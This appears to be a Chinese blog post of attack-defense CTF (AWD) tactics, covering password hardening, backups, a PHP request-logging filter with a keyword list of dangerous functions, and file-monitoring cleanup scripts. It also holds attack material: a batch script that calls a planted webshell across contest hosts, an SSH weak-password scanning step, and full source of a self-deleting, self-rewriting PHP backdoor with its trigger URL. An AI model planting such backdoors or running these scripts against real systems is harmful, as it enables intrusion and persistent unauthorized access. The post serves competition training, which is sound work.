AWD攻防技战法
round1 弱口令
cat /etc/passwd 查看用户信息
修改用户密码(passwd username)
通过ssh弱口令批量getshell (通过msf的auxiliary/scanner/ssh/ssh_login模块)

还要修改web服务的后台管理密码
round2 备份&找后门
端口开放情况(linux: netstat -utnlp windows: netstat -an)
ls -a 查看隐藏文件
WEB服务
备份并下载源码:
tar -zcvg /tmp/bakweb.tar.gz /var/www/html 打包备份
scp -r www-data@43.224.34.73:/var/www/html /root/myHacking/web 将远程43.224.34.73/var/www/html目录下所有的文件传输到本地/root/myHacking/web目录下,-r递归
用D盾查杀
一句话后门批量攻击脚本
import requests
for i in range(101,131):
url="http://172.20."+str(i)+".101/shell.php?shell=system('cat /flag* ');"
try:
req=requests.get(url)
print "172.20."+str(i)+".101",req.text
except:
pass
round3 部署流量监控、WAF
(1)waf.php 记录别人对你的所有敏感请求, 将其部署到配置文件,或者你想要监控的文件下 (require_once 'waf.php'),会生成log.txt文件,查看请求日志
<?php error_reporting(0); define('LOG_FILENAME', 'log.txt'); function waf() { if (!function_exists('getallheaders')) { function getallheaders() { foreach ($_SERVER as $name => $value) { if (substr($name, 0, 5) == 'HTTP_') $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5))))) ] = $value; } return $headers; } } $get = $_GET; $post = $_POST; $cookie = $_COOKIE; $header = getallheaders(); $files = $_FILES; $ip = $_SERVER["REMOTE_ADDR"]; $method = $_SERVER['REQUEST_METHOD']; $filepath = $_SERVER["SCRIPT_NAME"]; //rewirte shell which uploaded by others, you can do more foreach ($_FILES as $key => $value) { $files[$key]['content'] = file_get_contents($_FILES[$key]['tmp_name']); file_put_contents($_FILES[$key]['tmp_name'], "virink"); } unset($header['Accept']); //fix a bug $input = array( "Get" => $get, "Post" => $post, "Cookie" => $cookie, "File" => $files, "Header" => $header ); //deal with $pattern = "select|insert|update|delete|and|or|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex"; $pattern.= "|file_put_contents|fwrite|curl|system|eval|assert"; $pattern.= "|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore"; $pattern.= "|`|dl|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec"; $vpattern = explode("|", $pattern); $bool = false; foreach ($input as $k => $v) { foreach ($vpattern as $value) { foreach ($v as $kk => $vv) { if (preg_match("/$value/i", $vv)) { $bool = true; logging($input); break; } } if ($bool) break; } if ($bool) break; } } function logging($var) { date_default_timezone_set("Asia/Shanghai");//修正时间为中国准确时间 $time=date("Y-m-d H:i:s");//将时间赋值给变量$time file_put_contents(LOG_FILENAME, "\r\n\r\n\r\n" . $time . "\r\n" . print_r($var, true) , FILE_APPEND); // die() or unset($_GET) or unset($_POST) or unset($_COOKIE); } waf(); ?>
(2)监控最近10分钟被修改的PHP文件并删除
import sys,subprocess,os
#查找最近10分钟被修改的文件
def scanfile():
#command: find -name '*.php' -mmin -10
command = "find -name \'*.php\' -mmin -10"
su = subprocess.Popen(command,shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
STDOUT,STDERR = su.communicate()
list = STDOUT.split("\n")
#print str(list)
#将文件处理成list类型然后返回。
return list
#读取文件:
def loadfile(addr):
data = ""
#如果文件不存在就跳出函数
try :
file = open(addr,'r')
data = file.read()
except :
return 0
all_data = addr+"\n"+data+"\n\n"
file1 = open("shell.txt",'a+')
#避免重复写入
try:
shell_content = file1.read()
except:
shell_content = "null"
#如果文件内容不为空再写入,避免写入空的。
#print shell_content
if data :
if all_data not in shell_content:
file1.write(all_data)
file.close()
file1.close()
rm_cmd = "rm -rf "+addr
su = subprocess.Popen(rm_cmd,shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
su.communicate()
print "loadfile over : "+addr
if __name__ == '__main__':
while True:
list = scanfile()
if list :
for i in range(len(list)):
#如果list[i]为空就不读取了
if list[i]:
loadfile(str(list[i]))
else : pass
(3)一个简单的文件监控示例脚本,可以监控创建、删除、移动、属性修改操作,自动删除新增文件或目录。已使用pyinstaller打包成了linux可执行程序
https://github.com/PlutoaCharon/AWD-Attack-Defense/tree/master/CTFDefense-CTFDefense/Monitor
round4 渗透测试与代码审计
这个就看个人能力了,没什么好说的。
找到漏洞别忘了修补自己的:
round5 拿到shell之后上传不死马
很多时候,找到一个漏洞,然后注入不死马,就高枕无忧了
不死马编写与防御参考:
https://www.cnblogs.com/unixcs/p/11301377.html
https://www.cnblogs.com/gaonuoqi/p/12057662.html
不死马:
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.config.php';
$code = '<?php if(md5($_GET["passwd"])=="76a2173be6393254e72ffa4d6df1030a"){@eval($_REQUEST[cmd]);} ?>';
while (1){
file_put_contents($file,$code);
usleep(5000);
}
?>
.shell.php?passwd=passwd&cmd=你要执行的命令;
防御:
写入速度要大于不死马的生成速度
<?php
set_time_limit(0);
ignore_user_abort(true);
unlink(__FILE__);
while(1)
{
file_put_contents('./config.php','11111');
usleep(0);
}
?>
用bash不断的删除文件
#!/bin/bash while : ;do rm -rf .shell.php; done;
round6 tips:优质脚本合集
- https://github.com/admintony/Prepare-for-AWD
- https://github.com/PlutoaCharon/AWD-Attack-Defense
- https://www.cnblogs.com/-qing-/p/11182162.html
永远相信 永远热爱



 浙公网安备 33010602011771号
浙公网安备 33010602011771号